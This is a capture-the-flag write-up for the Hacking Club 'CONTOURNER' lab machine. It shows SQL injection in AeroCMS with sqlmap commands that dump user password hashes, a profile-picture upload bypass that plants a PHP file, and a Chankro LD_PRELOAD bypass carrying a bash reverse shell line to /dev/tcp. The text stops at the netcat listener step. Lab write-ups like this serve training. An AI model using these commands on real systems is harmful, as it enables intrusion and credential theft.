About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CONTOURNER machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by taking a look at the web application running on port 80:


We observe that it is a blog, but the specific identification is unknown. Using WhatWeb, we identified that it is a CMS (AeroCMS).

When searching for vulnerabilities in AeroCMS, we identified a relevant vulnerability: Aero CMS v0.0.1 – SQL Injection.
https://www.exploit-db.com/exploits/51022
When inserting a single quote in the “search” field, we see the following error message: Query failed You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%'' at line 1.




With this knowledge, we can intercept the request, save it to a file, and use it as input for SQLmap. In this way, we can automate the exploitation process.

With the request saved, we can execute the following command:
sqlmap -r your_file --dbms=mysql --dbs



Now that we have identified the database name, we will list its tables:
sqlmap -r your_file --dbms=mysql -D aerocms --tables

Now we will list the columns of the users table:
sqlmap -r your_file --dbms=mysql -D aerocms -T users --columns

We can retrieve only the data from the columns password, user_role, and username, which are the most important.
sqlmap -r your_file --dbms=mysql -D aerocms -T users -C password,user_role,username --dump

With the password hash in hand, we can use the tool John to crack it.

After cracking the hash, we can log in as admin on the blog using the password we obtained.

Once authenticated, we can exploit another vulnerability related to Unrestricted File Upload by changing the user’s profile picture. To exploit this vulnerability, we need to upload a malicious file with a .php extension. Then, we must intercept the request using Burp Suite to modify the header Content-Type to image/jpeg.

After intercepting the request, we must change Content-Type: application/x-php to Content-Type: image/jpeg

As shown in the image below.

After completing these steps, we can access /images/infophp.php. The reason for performing a phpinfo() operation is to verify whether any function is disabled via the disable_functions configuration, such as system or shell_exec. To our surprise, we found that all functions we could use to obtain Remote Code Execution (RCE) are disabled.

To bypass this, we can use the tool Chankro.
https://github.com/TarlogicSecurity/Chankro

How does it work?
PHP on Linux calls a binary (sendmail) when the mail() function is executed. If putenv() is allowed, we can define the environment variable LD_PRELOAD, allowing us to preload an arbitrary shared object. Our shared object will execute our custom payload (a binary or bash script) without PHP restrictions, enabling us to obtain a reverse shell.
After downloading the repository to our machine, we need to create the file that will contain our reverse shell payload:
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'
Then we execute:
python2 --arch 64 --input rev.sh --output chan.php --path /var/www/html


Netcat listener to receive the connection:
